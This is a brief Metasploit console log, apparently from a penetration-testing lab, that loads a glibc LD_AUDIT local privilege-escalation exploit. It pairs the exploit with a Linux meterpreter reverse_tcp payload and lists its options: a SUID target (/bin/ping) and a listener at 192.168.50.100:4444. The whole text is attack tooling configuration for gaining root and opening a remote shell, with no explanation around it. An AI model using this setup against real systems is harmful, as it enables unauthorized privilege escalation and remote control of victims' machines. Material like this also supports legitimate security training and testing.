 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.